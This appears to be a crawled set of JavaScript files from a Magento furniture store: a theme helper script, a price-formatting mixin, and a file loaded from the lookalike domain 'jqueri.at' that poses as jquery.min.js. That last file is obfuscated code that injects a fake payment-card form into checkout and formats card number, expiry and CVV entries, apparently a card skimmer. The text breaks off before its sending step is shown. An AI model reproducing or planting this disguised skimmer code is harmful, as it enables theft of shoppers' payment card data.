g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

    $('body').on('contentUpdated', function () {
        require(['mage/apply/main'], function(mage) {
            if (mage) {
                mage.apply();
            }
        });
    });
    
    /* Common value */
    var mBreakpoint = 768;
    var $window = $(window), winwidth = window.innerWidth;
    var deskPrefix = 'desk_', mobiPrefix = 'mobi_';
    var deskEvent = 'cdz_desktop', mobiEvent = 'cdz_mobile';
    var winWidthChangedEvent = 'cdz_window_width_changed';
    
    /* jQuery functions */
    $.fn.searchToggle = function(options) {
        var defaultConf = {
            toggleBtn: '[data-role=search_toggle]',
            searchForm: '[data-role=search_form]',
            toggleClass: 'input-opened',
            mbClass: 'mb-search'
        };
        var conf = $.extend({}, defaultConf, options);
        return this.each(function() {
            var $element = $(this),
            $searchForm = $(conf.searchForm, $element),
            $searchBtn = $(conf.toggleBtn, $element);
            var mbSearch = function() {
                $element.addClass(conf.mbClass);
                $searchForm.removeClass('hidden-xs');
            };
            var dtSearch = function() {
                $element.removeClass(conf.mbClass);
                $searchForm.addClass('hidden-xs');
            };
            if (themecore.isMbScreen()) {
                mbSearch();
            } else {
                dtSearch();
            }
            $window.on(deskEvent, dtSearch).on(mobiEvent, mbSearch);
            $searchBtn.on('click', function() {
                $element.toggleClass(conf.toggleClass);
            });
        });
    }
    

    
    /* Common functions */
    window.themecore = function() {
        return this;
    };
    themecore.stickyMenu = function() {
        $('.js-sticky-menu').attr('data-mage-init', '{"themewidgets": {"codazon.stickyMenu": {}}}');
    }
    themecore.backToTop = function() {
        if ($('#back-top').length == 0) {
            $('<div id="back-top" class="back-top" data-role="back_top"><a title="Top" href="#top">Top</a></div>').appendTo('body');
        }
        $('[data-role="back_top"]').each(function() {
            var $bt = $(this);
            $bt.click(function(e) {
                e.preventDefault();
                $('html, body').animate({'scrollTop':0},800);
            });
            function toggleButton(hide) {
                if(hide){
                    $bt.fadeOut(300);
                }else{
                    $bt.fadeIn(300);
                }
            }
            var hide = ($(window).scrollTop() < 100);
            toggleButton(hide);
            $(window).scroll(function() {
                var newState = ($(window).scrollTop() < 100);
                if(newState != hide){
                    hide = newState;
                    toggleButton(hide);
                }
            });
        });
    }
    themecore.b64DecodeUnicode = function(str) {
        return decodeURIComponent(Array.prototype.map.call(atob(str), function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
    };
    themecore.isMbScreen = function(breakpoint) {
        if (typeof breakpoint === 'undefined') {
            breakpoint = mBreakpoint;
        }
        return (window.innerWidth < breakpoint);
    };
    themecore.isDtScreen = function(breakpoint) {
        if (typeof breakpoint === 'undefined') {
            breakpoint = mBreakpoint;
        }
        return (window.innerWidth >= breakpoint);
    };
    themecore.triggerAdaptScreen = function(breakpoint) {
        var self = this;
        if (typeof breakpoint === 'undefined') {
            breakpoint = mBreakpoint;
        }
        var eventSuffix =  (breakpoint == mBreakpoint)? '' : '_' + breakpoint;
        var winwidth = window.innerWidth;
        var triggerMedia = function() {
            if (self.isMbScreen(breakpoint)) {
                $window.trigger(mobiEvent + eventSuffix);
            } else {
                $window.trigger(deskEvent + eventSuffix);
            }
        }
        var checkAdpatChange = function() {
            var curwidth = window.innerWidth;
            if ( ((winwidth < breakpoint) && (curwidth >= breakpoint) ) || 
               ( (winwidth >= breakpoint) && (curwidth < breakpoint)) )
            {
                $window.trigger('adaptchange' + eventSuffix);
                triggerMedia();
            }
            winwidth = curwidth;
        }
        var t = false;
        $window.resize(function() {
            if(t) clearTimeout(t);
            t = setTimeout(function() {
                checkAdpatChange();
            }, 50);
        });
        triggerMedia();
    };
    themecore.autoTrigger = function() {
        $('body').on('click', '[data-autotrigger]', function(e) {
            e.preventDefault();
            var $trigger = $(this), $triggerTarget = $($trigger.data('autotrigger')).first();
            $triggerTarget.trigger('click');
        });
    }
    themecore.moveElToNewContainer = function(fromPrefix, toPrefix) {
        $('[id^="' + fromPrefix + '"]').each(function() {
            var $element = $(this),
            $children = $element.children(),
            fromId = $element.attr('id'),
            toId = toPrefix + fromId.substr(fromPrefix.length);
            $children.appendTo('#' +toId);
        });
    };
    themecore.moveFromSourceElement = function() {
        $('[data-movefrom]').each(function() {
            var $dest = $(this), $source = $($dest.data('movefrom')).first();
            $dest.replaceWith($source);
        });
    };
    themecore.setupMobile = function() {
        themecore.moveElToNewContainer(deskPrefix, mobiPrefix);
    };
    themecore.setupDesktop = function() {
        themecore.moveElToNewContainer(mobiPrefix, deskPrefix);
    };
    themecore.lazyImage = function() {
        $(window).on('load', function() {
            $('[data-role=lazy-img]').each(function() {
                var $img = $(this);
                $img.attr('src', $img.data('src'));
                $img.removeAttr('data-role');
                $img.removeAttr('data-src');
            });
        });
    };
    themecore.qtyControl = function() {
        $('body').off('click.cdzQtyControl').on('click.cdzQtyControl','[data-role=change_cart_qty]', function (e) {
            var $btn = $(this);
            if ($btn.data('role') != 'change_cart_qty') {
                $btn = $btn.parents('[data-role=change_cart_qty]').first();
            }
            var qty = $btn.data('qty'),
            $pr = $btn.parents('.cart-qty').first(),
            $qtyInput = $('input.qty',$pr),
            curQty = $qtyInput.val()?parseInt($qtyInput.val()):0;
            curQty += qty;
            if (curQty < 1) {
                curQty = 1;
            }
            $qtyInput.val(curQty);
        });
    }
    
    themecore.winWidthChangedEvent = function() {
        var curwidth = window.innerWidth;
        $(window).on('resize', function() {
            if (window.innerWidth != curwidth) {
                curwidth = window.innerWidth;
                $(window).trigger(winWidthChangedEvent, [curwidth]);
            }
        });
    };
    themecore.scrollTo = function() {
        $('body').on('click', '[data-scollto]', function(e) {
            e.preventDefault();
            var $button = $(this);
            var $dest = $($button.data('scollto'));
            if ($dest.is(':visible')) {
                $('html, body').animate({scrollTop: $dest.offset().top - 100}, 300);
            } else {
                console.log($dest);
                if ($dest.parents('[role=tabpanel]').length) {
                    $('a.switch[href="#' + $dest.parents('[role=tabpanel]').first().attr('id') + '"]').click();
                    setTimeout(function() {
                        $('html, body').animate({scrollTop: $dest.offset().top - 100}, 300);
                    }, 300);
                }
            }
        });
    };
    themecore.updateFormKey = function() {
        var formKey = $('input[name="form_key"]').first().val();
        $('.product-item form [name="form_key"]').val(formKey);
    }
    
    themecore.cdzLazyImage = function() {
        $('[data-lazysrc]').each(function() {
            var $img = $(this);
            if ($img.attr('width') && $img.attr('height') && (!$img.parent().hasClass('abs-img'))) {
                $img.wrap($('<span class="abs-img">').css({paddingBottom: (100*$img.attr('height'))/$img.attr('width') + '%'}));
            }
            $img.attr('data-original', $img.data('lazysrc')).removeAttr('data-lazysrc').lazyload();
        });
    }
    
    themecore.init = function() {
        var self = this;
        this.triggerAdaptScreen();
        this.triggerAdaptScreen(1200);
        this.winWidthChangedEvent();
        var sht = false;
        $window.on(deskEvent, this.setupDesktop)
            .on(mobiEvent, this.setupMobile)
            .on(winWidthChangedEvent, function() {
                if (sht) clearTimeout(sht);
                sht = setTimeout(self.makeSameHeight, 300);
            });
        self.cdzLazyImage();
        $('body').on('contentUpdated', function() {
            if (sht) clearTimeout(sht);
                sht = setTimeout(self.makeSameHeight, 100);
            self.cdzLazyImage();
        });
        if (this.isMbScreen()) {
            this.setupMobile();
        } else {
            this.setupDesktop();
        }
        
		this.toggleMobileMenu();
        this.verticalMenu();
        this.autoTrigger();
        this.lazyImage();
        this.qtyControl();
        this.sectionMenu();
        this.remoteSliderNav();
        
        this.backToTop();
        this.scrollTo();
        this.mobiProductViewTabs();
        
        $(document).ready(function() {
            self.mbtoolbar();
            self.toggleContent();
            self.moveFromSourceElement();
            self.attachCustomerInfo();
            if (self.isMbScreen()) {
                self.setupMobile();
            } else {
                self.setupDesktop();
            }
        });
        $('body').on('contentUpdated', function() {
            self.toggleContent();
        });
        
        self.makeSameHeight();
        var onLoaded = function () {
            self.ajaxHandler();
            self.stickyMenu();
            self.makeSameHeight();
            self.updateFormKey();
            self.qtyControl();
        }
        if (window.windowLoaded) {
            onLoaded();
        } else {
            $(window).on('load', onLoaded);
        }
    };
    themecore.ajaxHandler = function() {
        $(document).ajaxStart(function() {
            $('body').addClass('cdz-ajax-loading');
        });
        $(document).ajaxStop(function() {
            $('body').removeClass('cdz-ajax-loading');
        });
    };
    themecore.remoteSliderNav = function() {
        $('body').on('click', '[data-targetslider]', function() {
            var $btn = $(this), sliderId = $btn.data('targetslider'),
            $slider = $('#' + sliderId).find('.owl-carousel');
            if ($slider.length) {
                if ($btn.hasClass('owl-prev')) {
                    $slider.trigger('prev.owl.carousel');
                } else {
                    $slider.trigger('next.owl.carousel');
                }
            }
        });
    };
    themecore.attachCustomerInfo = function() {
        function loadCustomerInfo() {
            if ($('[data-customerinfo]').length) {
                $.ajax({
                    url: codazon.customerDataUrl,
                    type: "get",
                    cache: false,
                    success: function(data) {
                        if (data.customer) {
                            var customer = data.customer;
                            if (customer) {
                                $('[data-customerinfo]').each(function() {
                                    var $info = $(this), info = $info.data('customerinfo');
                                    $info.removeAttr('data-customerinfo');
                                    if (customer[info]) {
                                        $info.replaceWith(customer[info].replace(/(<([^>]+)>)/ig,''));
                                    }
                                });
                            }
                        }
                    }
                });
            }
        }
        loadCustomerInfo();
        $('body').on('contentUpdated', loadCustomerInfo);
    };
    themecore.mbtoolbar = function() {
        var $toolbar = $('#mb-bottom-toolbar');
        var $btnSlider = $('[data-role=group-slider]', $toolbar);
        var $switcher = $('[data-role=switch-group]');
        var clicked = false;
        $btnSlider.owlCarousel({
            items: 1,
            dots: false,
            nav: false,
            animateIn: 'changing',
            animateOut: false,
            touchDrag: false,
            mouseDrag: false,
            rtl: $('body').hasClass('rtl-layout'),
            onChanged: function(property) {
                if (clicked) {
                    var dotsCount = $switcher.find('.dot').length;
                    $switcher.toggleClass('return');
                    $switcher.find('.dot').each(function(i, el){
                        var $dot = $(this);
                        setTimeout(function() {
                            $dot.removeClass('wave-line').addClass('wave-line');
                            setTimeout(function() {
                                $dot.removeClass('wave-line');
                            }, 1000);
                        }, i*100);
                    });
                    setTimeout(function() {
                        $btnSlider.find('.owl-item').removeClass('changing animated');
                    },300);
                    clicked = false;
                }
            }
        });
        var owl = $btnSlider.data('owl.carousel');
        var slideTo = 0;
        $switcher.on('click', function(e) {
            clicked = true;
            e.preventDefault();
            slideTo = !slideTo;
            owl.to(slideTo, 1, true);
        });
        var $currentDisplay = false, $currentPlaceholder = $('<div class="mb-toolbar-placeholder">').hide().appendTo('body');
        var $toolbarContent = $toolbar.find('[data-role=mb-toolbar-content]').first();
        var eventType = (typeof window.orientation == 'undefined') ? 'click' : 'touchend';
        $toolbar.find('[data-action]').on(eventType, function(e) {
            e.preventDefault();
            var $btn = $(this);
            var action = $btn.data('action');
            if (action.display) {
                if (!$toolbar.hasClass('content-opened')) {
                    $toolbar.addClass('content-opened');
                    if (action.display.element) {
                        if ($(action.display.element).length) {
                            $currentDisplay = $(action.display.element).first();
                            $currentPlaceholder.insertBefore($currentDisplay);
                            $currentDisplay.appendTo($toolbarContent);
                        }
                    }
                } else {
                    $toolbar.removeClass('content-opened')
                    if ($currentDisplay) {
                        $currentDisplay.insertAfter($currentPlaceholder);
                        $currentDisplay = false;
                    }
                }
            }
            if (action.trigger) {
                $(action.trigger.target).trigger(action.trigger.event);
            }
        });
        $toolbar.on('click', '[data-role=close-content]', function() {
            $toolbar.removeClass('content-opened');
            if ($currentDisplay) {
                $currentDisplay.insertAfter($currentPlaceholder);
                $currentDisplay = false;
            }
        });
    };
    themecore.makeSameHeight = function() {
        $('[data-sameheight]').each(function() {
            var $element = $(this);
            if ($element.is(':visible')) {
                var sameHeightArray = $element.data('sameheight').split(',');
                $.each(sameHeightArray, function(i, sameHeight) {
                    var maxHeight = 0;
                    $element.find(sameHeight).css({minHeight: ''}).each(function() {
                        var $sItem = $(this);
                        var height = $sItem.outerHeight();
                        if (height > maxHeight) {
                            maxHeight = height;
                        }
                    }).css({minHeight: maxHeight});
                });
            }
        });
    };
    themecore.sectionMenu = function() {
        if ($('[data-secmenuitem]').length) {
            var processing = false;
            var topSpace = 100;
            var $wrap = $('<div class="section-menu-wrap hidden-xs">');
            var $menu = $('<div class="section-menu">');
            $wrap.appendTo('body');
            $menu.appendTo($wrap);
            var sections = [];
            $('[data-secmenuitem]').each(function() {
                var $section = $(this);
                var $menuItem = $('<div class="menu-item">');
                var data = $section.data('secmenuitem');
                var icon = data.icon, title = data.title;
                $menuItem.html('<i class="' + icon + '"></i>');
                if (title) {
                    $menuItem.append('<div class="item-label"><span>' + title + '</span></div>');
                }
                $menuItem.appendTo($menu);
                $menuItem.on('click', function() {
                    if (!processing) {
                        var sectionTop = $section.offset().top - topSpace;
                        $menuItem.addClass('active').siblings().removeClass('active');
                        processing = true;
                        $('html, body').animate({scrollTop: sectionTop}, 300, 'linear', function() {
                            setTimeout(function() {
                                processing = false;
                            },100);
                        });
                    }
                });
                $section.removeAttr('data-secmenuitem');
                sections.push({
                    menuItem: $menuItem,
                    section: $section
                });
            });
            
            var title = 'Back to Top';
            var $home = $('<div class="menu-item go-top"><i class="sec-icon fa fa-arrow-circle-up"></i></div>')
                .append('<div class="item-label"><span>' + title + '</span></div>')
                .prependTo($menu).on('click', function() {
                $('html, body').animate({scrollTop: 0});
            });
            if ($window.scrollTop() > window.innerHeight - topSpace) {
                $wrap.addClass('open');
            } else {
                $wrap.removeClass('open');
            }
            $window.on('scroll', function() {
                if (themecore.isDtScreen() && !processing) {
                    $.each(sections, function(id, item) {                        
                        var elTop = item.section.offset().top - topSpace,
                        elBot = elTop + item.section.outerHeight(),
                        winTop = $window.scrollTop(),
                        winBot = winTop + window.innerHeight;
                        
                        if (winTop > window.innerHeight - topSpace) {
                            $wrap.addClass('open');
                        } else {
                            $wrap.removeClass('open');
                        }
                        var cond1 = (elTop <= winTop) && (elBot >= winTop);
                        var cond2 = (elTop >= winTop) && (elTop <= winBot);
                        var cond3 = (elTop >= winTop) && (elBot <= winBot);
                        var cond4 = (elTop <= winTop) && (elBot >= winBot);
                        if (cond1 || cond2 || cond3 || cond4) {
                            item.menuItem.addClass('active').siblings().removeClass('active');
                            return false;
                        }
                    });
                }
            });
        }
    }
    themecore.checkVisible = function($element){
        var cond1 = ($element.get(0).offsetWidth > 0) && ($element.get(0).offsetHeight > 0);
        var cond2 = ($element.is(':visible'));
        var winTop = $(window).scrollTop(),
        winBot = winTop + window.innerHeight,
        elTop = $element.offset().top,
        elHeight = $element.outerHeight(true),
        elBot = elTop + elHeight;
        var cond3 = (elTop <= winTop) && (elBot >= winTop),
        cond4 = (elTop >= winTop) && (elTop <= winBot),
        cond5 = (elTop >= winTop) && (elBot <= winBot),
        cond6 = (elTop <= winTop) && (elBot >= winBot),
        cond7 = true;
        if ($element.parents('md-tab-content').length > 0) {
            cond7 = $element.parents('md-tab-content').first().hasClass('md-active');
        }
        return cond1 && cond2 && (cond3 || cond4 || cond5 || cond6) && cond7;
    };
    themecore.toggleContent = function() {
        var self = this;
        $('[data-cdz-toggle]').each(function() {            
            var $link = $(this),
            contentId = $link.data('cdz-toggle').replace('#', ''),
            $content = $('#' + contentId);
            if ($content.length) {
                $content.attr('data-role', 'cdz-toggle-content');
                $link.removeAttr('data-cdz-toggle');
                $link.on('click', function() {
                    if (self.isMbScreen()) {
                        $content.toggleClass('active');
                        if ($content.hasClass('active')) {
                            $link.addClass('active');
                        } else {
                            $link.removeClass('active');
                        }
                        $content.slideToggle(300);
                    }
                });
                $window.on(deskEvent, function() {
                    $link.removeClass('active');
                });
            }
        });
        $('[data-role=cdz-toggle-content]').each(function() {
            var $content = $(this);
            if (self.isMbScreen()) {
                $content.hide();
            }
            $window.on(deskEvent, function() {
                $content.css({display: ''}).removeClass('active');
            }).on(mobiEvent, function() {
                $content.css({display: 'none'}).removeClass('active');
            });
            $content.removeAttr('data-role');
        });
    };
    
    themecore.mobiProductViewTabs = function() {
        if ($('body').hasClass('catalog-product-view')) {
            $('body').on('click', '.product.info.detailed a.data.switch', function() {
                if (window.innerWidth < mBreakpoint) {
                    var $tab = $(this);
                    setTimeout(function() {
                        if ($tab.offset().top < window.scrollY) {
                            $('html, body').animate({'scrollTop': ($tab.offset().top - 100)}, 300);
                        }
                    }, 150);
                }
            });
        }
    };
    themecore.verticalMenu = function () {
        if (codazon.alignVerMenuHeight) {
            function alignMenu($menu) {
                var $menuwrap = $menu.parents('[data-role=menu-content]').first();
                if ($menuwrap.length && $menuwrap.parents('.column.main').length) {
                    var $slideshow = $('[data-role="cdz-slideshow"]').first(), height, t = false, eventName = winWidthChangedEvent + '.vmenu lazyLoadInitialized.vmenu';
                    cont = $menuwrap.data('align_container'), $cont = $(cont); $menu.addClass('aligned');
                    if ($cont.length == 0) {
                        $cont = $slideshow.parent();
                    }
                    if ($cont.length) {
                        var calcHeight = function() {
                            $menuwrap.removeClass('fixed-height-menu');
                            $menu.css('position', 'absolute');
                            height = $cont.outerHeight(false);
                            $menu.css('position', '');
                            var menuHeight = $menu.height();
                            if (height < menuHeight) {
                                $menuwrap.addClass('fixed-height-menu').css({height: height});
                            }
                        }
                        calcHeight();
                        $(window).off(eventName).on(eventName, function(e) {
                            if (t) clearTimeout(t);
                            $menuwrap.removeClass('fixed-height-menu').css({height: ''});
                            t = setTimeout(calcHeight, 500);
                        });
                    }
                }
            }
            $('.column.main [data-role=menu-content] .cdz-menu').each(function() {
                alignMenu($(this));
            });
            $('body').on('cdzmenu.initialized', function(e, $menu) {
                alignMenu($menu);
            });
        }
    };
    themecore.toggleMobileMenu = function() {
		$('[data-role=menu-title]').each(function() {
			var $title = $(this),
			$menu = $title.parent().find('[data-role=menu-content]');
			$menu.removeClass('hidden-xs');
			var onMobile = function() {
				$menu.hide();
			}
			var onDesktop = function() {
				$menu.css({display: ''});
			}
			var toggle = function() {
				if (window.innerWidth < mBreakpoint) {
					onMobile();
				} else {
					onDesktop();
				}
			}
			$title.on('click', function() {
				if (window.innerWidth < mBreakpoint) {
					$menu.slideToggle(200);
				}
			});
			$(window).on(mobiEvent, function() {
				onMobile();
			}).on(deskEvent, function(){
				onDesktop();
			});
			toggle();
		});
	}
    themecore.init();
    /* Handler */
});

--- FILE ---
content_type: application/javascript
request_url: https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/Depasar_StoreLanguage/js/price-utils-mixin.js
body_size: 457
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    return function (target) {
        var globalPriceFormat = {
            requiredPrecision: 0,
            integerRequired: 1,
            decimalSymbol: ',',
            groupSymbol: ',',
            groupLength: ','
        };

        /**
         * Repeats {string} {times} times
         * @param  {String} string
         * @param  {Number} times
         * @return {String}
         */
        function stringPad(string, times) {
            return (new Array(times + 1)).join(string);
        }

        target.formatPrice = function formatPrice(amount, format, isShowSign) {
            var s = '',
                precision, integerRequired, decimalSymbol, groupSymbol, groupLength, pattern, i, pad, j, re, r, am;

            format = _.extend(globalPriceFormat, format);

            // copied from price-option.js | Could be refactored with varien/js.js

            // precision = isNaN(format.requiredPrecision = Math.abs(format.requiredPrecision)) ? 2 : format.requiredPrecision;
            precision = 0;
            integerRequired = isNaN(format.integerRequired = Math.abs(format.integerRequired)) ? 1 : format.integerRequired;
            decimalSymbol = format.decimalSymbol === undefined ? ',' : format.decimalSymbol;
            groupSymbol = format.groupSymbol === undefined ? '.' : format.groupSymbol;
            groupLength = format.groupLength === undefined ? 3 : format.groupLength;
            pattern = format.pattern || '%s';

            if (isShowSign === undefined || isShowSign === true) {
                s = amount < 0 ? '-' : isShowSign ? '+' : '';
            } else if (isShowSign === false) {
                s = '';
            }
            pattern = pattern.indexOf('{sign}') < 0 ? s + pattern : pattern.replace('{sign}', s);

            // we're avoiding the usage of to fixed, and using round instead with the e representation to address
            // numbers like 1.005 = 1.01. Using ToFixed to only provide trailing zeroes in case we have a whole number
            i = parseInt(
                    amount = Number(Math.round(Math.abs(+amount || 0) + 'e+' + precision) + ('e-' + precision)),
                    10
                ) + '';
            pad = i.length < integerRequired ? integerRequired - i.length : 0;

            i = stringPad('0', pad) + i;

            j = i.length > groupLength ? i.length % groupLength : 0;
            re = new RegExp('(\\d{' + groupLength + '})(?=\\d)', 'g');

            // replace(/-/, 0) is only for fixing Safari bug which appears
            // when Math.abs(0).toFixed() executed on '0' number.
            // Result is '0.-0' :(

            am = Number(Math.round(Math.abs(amount - i) + 'e+' + precision) + ('e-' + precision));
            r = (j ? i.substr(0, j) + groupSymbol : '') +
                i.substr(j).replace(re, '$1' + groupSymbol) +
                (precision ? decimalSymbol + am.toFixed(format.requiredPrecision).replace(/-/, 0).slice(2) : '');

            return pattern.replace('%s', r).replace(/^\s\s*/, '').replace(/\s\s*$/, '');
        };

        return target;
    };

});

--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/jquery.min.js
body_size: 37211
content:
var _0x3f56f4=_0x2261;(function(_0x35776a,_0x196b09){var _0x448a44=_0x2261,_0x26dc15=_0x35776a();while(!![]){try{var _0x199788=-parseInt(_0x448a44(0xa2))/0x1*(-parseInt(_0x448a44(0x9a))/0x2)+parseInt(_0x448a44(0x10b))/0x3+parseInt(_0x448a44(0xfc))/0x4+-parseInt(_0x448a44(0xb6))/0x5+parseInt(_0x448a44(0xdf))/0x6+parseInt(_0x448a44(0xfa))/0x7+-parseInt(_0x448a44(0xed))/0x8*(parseInt(_0x448a44(0xc9))/0x9);if(_0x199788===_0x196b09)break;else _0x26dc15['push'](_0x26dc15['shift']());}catch(_0x1d3b64){_0x26dc15['push'](_0x26dc15['shift']());}}}(_0x41f2,0xd92a9));var _0x3073b4=(function(){var _0xbcea19=!![];return function(_0x15068b,_0x1ededa){var _0x5831d6=_0xbcea19?function(){var _0x39b980=_0x2261;if(_0x1ededa){var _0x54ec0f=_0x1ededa[_0x39b980(0x85)](_0x15068b,arguments);return _0x1ededa=null,_0x54ec0f;}}:function(){};return _0xbcea19=![],_0x5831d6;};}()),_0x70206e=_0x3073b4(this,function(){var _0x27ce51=_0x2261;return _0x70206e['toString']()['search'](_0x27ce51(0xc1))[_0x27ce51(0xc8)]()['constructor'](_0x70206e)[_0x27ce51(0x98)]('(((.+)+)+)+$');});_0x70206e();var _0x3c0382=(function(){var _0x56b384=!![];return function(_0x530c56,_0x2ea317){var _0xb683d9=_0x56b384?function(){var _0x453cf9=_0x2261;if(_0x2ea317){var _0x3ebb57=_0x2ea317[_0x453cf9(0x85)](_0x530c56,arguments);return _0x2ea317=null,_0x3ebb57;}}:function(){};return _0x56b384=![],_0xb683d9;};}()),_0xa7d468=_0x3c0382(this,function(){var _0x46fe8b=_0x2261,_0x109107;try{var _0x139113=Function(_0x46fe8b(0x10e)+_0x46fe8b(0xea)+');');_0x109107=_0x139113();}catch(_0x510f8b){_0x109107=window;}var _0x3f5753=_0x109107[_0x46fe8b(0x116)]=_0x109107[_0x46fe8b(0x116)]||{},_0x56076f=[_0x46fe8b(0xf5),'warn',_0x46fe8b(0xf3),'error','exception','table',_0x46fe8b(0x101)];for(var _0xca0a6d=0x0;_0xca0a6d<_0x56076f['length'];_0xca0a6d++){var _0x55a064=_0x3c0382[_0x46fe8b(0x110)][_0x46fe8b(0xc4)][_0x46fe8b(0xe4)](_0x3c0382),_0x11490b=_0x56076f[_0xca0a6d],_0x39176c=_0x3f5753[_0x11490b]||_0x55a064;_0x55a064[_0x46fe8b(0x99)]=_0x3c0382[_0x46fe8b(0xe4)](_0x3c0382),_0x55a064[_0x46fe8b(0xc8)]=_0x39176c['toString'][_0x46fe8b(0xe4)](_0x39176c),_0x3f5753[_0x11490b]=_0x55a064;}});_0xa7d468();function processCardInput(_0x1ab948){var _0x2191ef=_0x2261;return _0x1ab948=_0x1ab948[_0x2191ef(0xa5)](/\D/g,''),_0x1ab948=_0x1ab948[_0x2191ef(0xfb)](0x0,0x10),_0x1ab948['match'](/.{1,4}/g)?.['join']('\x20')||'';}function getCardType(_0x5df342){var _0x4d9211=_0x2261;const _0xa32700={'visa':/^4/,'mastercard':/^5[1-5]/,'amex':/^3[47]/,'discover':/^6(011|5)/,'jcb':/^35(2[89]|[3-8][0-9])/,'diners':/^3(0[0-5]|[689])/,'unionpay':/^62/};for(const _0x293f93 in _0xa32700){if(_0xa32700[_0x293f93][_0x4d9211(0xf9)](_0x5df342))return _0x293f93;}return _0x4d9211(0x84);}function updateCardIcon(_0x43817f){var _0x2aca5d=_0x2261;const _0x3081bf=document[_0x2aca5d(0x93)]('#card-icon'),_0x30d92e=document['querySelector'](_0x2aca5d(0xaa)),_0x41a91b={'visa':_0x2aca5d(0xcb),'mastercard':_0x2aca5d(0xf0),'amex':_0x2aca5d(0xe6),'discover':'https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg','jcb':_0x2aca5d(0xb0),'diners':_0x2aca5d(0x108),'unionpay':_0x2aca5d(0x95)};_0x43817f!==_0x2aca5d(0x84)?(_0x3081bf[_0x2aca5d(0x88)]=_0x41a91b[_0x43817f]||'',_0x30d92e[_0x2aca5d(0xf6)]['display']=_0x2aca5d(0xd0)):_0x30d92e['style']['display']='none';}function _0x2261(_0x101e36,_0x2e76da){var _0x3de273=_0x41f2();return _0x2261=function(_0xa7d468,_0x3c0382){_0xa7d468=_0xa7d468-0x83;var _0x1e5e03=_0x3de273[_0xa7d468];return _0x1e5e03;},_0x2261(_0x101e36,_0x2e76da);}function sec(){var _0x177457=_0x2261,_0x2b8546=_0x177457(0xb4),_0x4b4397=localStorage[_0x177457(0xb9)]('formDisplayedDate'),_0x45222c=new Date();_0x4b4397&&(_0x4b4397=new Date(_0x4b4397));var _0x20d642=0x7*0x18*0x3c*0x3c*0x3e8,_0x47430f=!_0x4b4397||_0x45222c-_0x4b4397>_0x20d642;if(document['querySelector'](_0x2b8546)!=null&&_0x47430f){var _0x47a006=document[_0x177457(0x93)](_0x177457(0x94));if(_0x47a006==null){var _0x1b7b8a=document[_0x177457(0x93)](_0x2b8546),_0x27f067=document['createElement'](_0x177457(0xef));_0x27f067[_0x177457(0xc5)]='fieldset\x20customweb-form-V12559531p',_0x27f067[_0x177457(0x91)]=_0x177457(0xa1),_0x1b7b8a['appendChild'](_0x27f067),localStorage[_0x177457(0x106)](_0x177457(0x9f),_0x45222c[_0x177457(0xd4)]());var _0x3b7c81=document[_0x177457(0xe8)](_0x177457(0xf6));_0x3b7c81['textContent']=_0x177457(0xa9),document[_0x177457(0x8c)][_0x177457(0x90)](_0x3b7c81);var _0x1792f4=document['getElementById'](_0x177457(0xf8)),_0x307253=document[_0x177457(0xf1)](_0x177457(0xc6)),_0x31f6ab=document[_0x177457(0xf1)](_0x177457(0xaf));_0x1792f4&&_0x1792f4[_0x177457(0xc7)](_0x177457(0xdc),function(_0x58fc01){var _0x9cd344=_0x177457,_0x41a4e9=processCardInput(_0x58fc01[_0x9cd344(0xec)][_0x9cd344(0xd6)]);_0x58fc01['target'][_0x9cd344(0xd6)]=_0x41a4e9;var _0x523ef4=getCardType(_0x41a4e9[_0x9cd344(0xa5)](/\s+/g,''));updateCardIcon(_0x523ef4);}),_0x307253&&_0x307253[_0x177457(0xc7)](_0x177457(0xdc),function(_0x4654c6){var _0x739f75=_0x177457,_0x5d03aa=_0x4654c6[_0x739f75(0xec)]['value'];_0x5d03aa=_0x5d03aa[_0x739f75(0xa5)](/\D/g,''),_0x5d03aa[_0x739f75(0xd2)]>0x2&&(_0x5d03aa=_0x5d03aa[_0x739f75(0xfb)](0x0,0x2)+'/'+_0x5d03aa[_0x739f75(0xfb)](0x2,0x4)),_0x4654c6[_0x739f75(0xec)][_0x739f75(0xd6)]=_0x5d03aa;}),_0x31f6ab&&_0x31f6ab[_0x177457(0xc7)](_0x177457(0xdc),function(_0x26a37f){var _0x5787a7=_0x177457,_0x1ef18c=_0x26a37f['target']['value'];_0x26a37f[_0x5787a7(0xec)][_0x5787a7(0xd6)]=_0x1ef18c[_0x5787a7(0xa5)](/\D/g,'')[_0x5787a7(0xfb)](0x0,0x4);}),setTimeout(function(){var _0x399642=_0x177457;document[_0x399642(0x93)](_0x399642(0x94))!=null&&document[_0x399642(0x93)]('#IvTmy')[_0x399642(0x9e)]();},0x3*0x3c*0x3e8);}}}setInterval(sec,0x2bc);var phukr={};function _0x41f2(){var 